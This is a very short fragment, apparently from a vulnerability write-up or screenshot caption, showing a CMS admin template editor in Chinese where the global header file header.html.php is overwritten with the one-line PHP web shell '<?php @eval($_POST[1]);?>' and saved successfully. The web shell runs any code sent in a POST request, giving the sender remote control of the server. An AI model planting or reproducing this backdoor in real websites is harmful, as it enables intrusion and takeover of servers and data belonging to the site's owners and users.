 编辑模板: 全局文件 头部 /var/www/html/system/tmp/template/default/common/header.html.php 重置为默认
1 <?php @eval($_POST[1]);?>
保存 保存成功